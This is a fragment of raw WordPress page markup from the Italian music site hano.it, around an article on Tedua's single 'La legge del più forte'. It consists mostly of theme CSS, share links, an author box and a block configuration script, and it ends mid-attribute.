<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_77 span{margin-right:4px;padding:4px 10px 3px;color:#fff;background-color:#222;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_77 a{margin-right:4px;padding:3px 6px 2px;border:1px solid #ededed;color:#111;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_77 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_77 span{padding:4px 10px;font-size:9px!important}.tdi_77 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 span{padding:4px 10px;font-size:9px!important}.tdi_77 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (max-width:767px){.tdi_77 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.hano.it/tag/chris-nolan/">Chris nolan</a></li><li><a href="https://www.hano.it/tag/la-legge-del-piu-forte/">la legge del più forte</a></li><li><a href="https://www.hano.it/tag/tedua/">Tedua</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_80  td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important}@media (max-width:767px){.tdi_80{margin-bottom:0px!important}}</style>
<style>.tdi_80 .td-post-sharing,.tdi_80 .tdb-share-classic{text-align:right}.tdi_80 .td-post-sharing-visible{align-items:flex-end}.tdi_80 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_80 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_80 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_80 .td-social-network .td-social-but-icon i{color:#000000}.tdi_80 .td-ps-bg .td-social-network div,.tdi_80 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_80 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_80 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_80 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_80" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hano.it%2Fla-legge-del-piu-forte-singolo-tedua%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98La+legge+del+pi%C3%B9+forte%E2%80%99+%C3%A8+il+nuovo+singolo+di+Tedua&url=https%3A%2F%2Fwww.hano.it%2Fla-legge-del-piu-forte-singolo-tedua%2F&via=Hano_IT" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98La+legge+del+pi%C3%B9+forte%E2%80%99+%C3%A8+il+nuovo+singolo+di+Tedua %0A%0A https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_80" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_81 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:30px!important}}@media (max-width:767px){.tdi_81{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_81 .td-module-container{display:flex;flex-direction:column}.tdi_81 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_81 .td-image-container{display:block;order:0}.ie10 .tdi_81 .next-prev-title,.ie11 .tdi_81 .next-prev-title{flex:auto}.tdi_81 .tdb-next-post{padding:20px;text-align:left}.tdi_81 .next-prev-title{display:flex;align-self:flex-start}.tdi_81 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_81 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_81 .tdb-next-post a{font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_81 .tdb-next-post span{font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_81 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_81 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_81 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdb-next-post{padding:10px}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_81 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_81 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_81 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_81 .tdb-next-post{padding:10px}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_81 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_81 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_81 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.hano.it/ritorno-madman-ora-trapano/">Il ritorno di MadMan: fuori ora Trapano</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.hano.it/torna-the-golden-playlist-le-migliori-uscite-settimanali-ununica-playlist-cura-the-golden-edge-2/">Torna &#8220;The Golden Playlist&#8221;, le migliori uscite settimanali in un&#8217;unica playlist a cura di The Golden Edge!</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_82 tdb-content-vert-top td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_82" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:30px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_82{padding:0px;border:0px solid #ededed}.tdi_82 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_82 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_82 .avatar,.tdi_82 .tdb-author-photo:before,.tdi_82 .tdb-author-photo:after{border-radius:200px}.tdi_82 .tdb-author-name:hover{color:#f5b000}.tdi_82 .tdb-author-url:hover{color:#f5b000}.tdi_82 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_82 .tdb-social-item i.td-icon-twitter,.tdi_82 .tdb-social-item i.td-icon-linkedin,.tdi_82 .tdb-social-item i.td-icon-pinterest,.tdi_82 .tdb-social-item i.td-icon-blogger,.tdi_82 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_82 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_82 .tdb-social-item:hover i{color:#f5b000}.tdi_82 .tdb-author-name{font-size:28px!important;font-weight:800!important}.tdi_82 .tdb-author-url{font-size:12px!important;font-weight:400!important}.tdi_82 .tdb-author-descr{font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_82 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_82{border:0px solid #ededed}.tdi_82 .tdb-author-name{font-size:23px!important}.tdi_82 .tdb-author-url{font-size:11px!important}.tdi_82 .tdb-author-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{border:0px solid #ededed}.tdi_82 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_82 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_82 .tdb-author-name{font-size:20px!important}.tdi_82 .tdb-author-url{font-size:11px!important}.tdi_82 .tdb-author-descr{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_82{border:0px solid #ededed}.tdi_82 .tdb-author-name{font-size:22px!important}.tdi_82 .tdb-author-descr{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.hano.it/author/alessandro-diofebbo/" class="tdb-author-photo" title="Alessandro Diofebbo"><img alt='Alessandro Diofebbo' src='https://secure.gravatar.com/avatar/c2139b80d5607f2f56530a13d16ed0c28eb2ea333b345a3a8df10a2524d7078a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2139b80d5607f2f56530a13d16ed0c28eb2ea333b345a3a8df10a2524d7078a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.hano.it/author/alessandro-diofebbo/" class="tdb-author-name">Alessandro Diofebbo</a><div class="tdb-author-descr">Sono solo uno dei tanti.</div><div class="tdb-author-social"><a href="https://www.facebook.com/alessandrodiofebbo?fref=ts" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="alessandrodiofebbo" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="Alessandro Diofebbo" target="_blank" title="Spotify" class="tdb-social-item"><i class="td-icon-font td-icon-spotify"></i></a><a href="https://twitter.com/adiofebbo" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{padding-top:20px!important;width:30%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_84{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_85 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_85" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_85{margin-bottom:30px!important}</style>
<style>.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_85 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_85 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_85 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_85 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_85 .entry-thumb{background-position:center 50%}body .tdi_85 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_85 .td-post-vid-time{display:block}.tdi_85 .td-module-meta-info-top{padding:0px}.tdi_85 .td-module-meta-info{border-color:#eaeaea}.tdi_85 .entry-title{margin:0 6px 0 0;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_85 .td-editor-date{margin:6px 0}.tdi_85 .td-excerpt{display:block;color:#383838;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_85 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_85 .entry-title,.tdi_85 .td-excerpt{display:inline}.tdi_85 .td-read-more{display:block;display:none}.tdi_85 .td-post-category{margin:2px 14px 0 0;padding:5px;background-color:rgba(221,51,51,0);color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .td-author-date{display:inline}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .entry-review-stars{display:inline-block}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #dd3333}.tdi_85 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_85 .td-post-category:hover{background-color:rgba(221,51,51,0)!important;color:#ffffff}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{color:#0a0000}.tdi_85 .td-block-title a,.tdi_85 .td-block-title span{font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_85 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_85 .td-block-title a,.tdi_85 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_85 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_85 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_85 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_85 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #dd3333}.tdi_85 .td-block-title a,.tdi_85 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_85 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_85 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_85 .td-editor-date,.tdi_85 .td-editor-date .td-post-author-name a,.tdi_85 .td-editor-date .entry-date,.tdi_85 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_85 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-container:before{bottom:-15px}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_85 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #dd3333}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#dd3333","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(221,51,51,0)","cat_bg_hover":"rgba(221,51,51,0)","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"5px","f_cat_font_line_height":"1","f_meta_font_family":"","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#0a0000","block_template_id":"td_block_template_2","f_header_font_family":"","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","custom_title":"Le ultime","category_id":"1735","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-85319","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 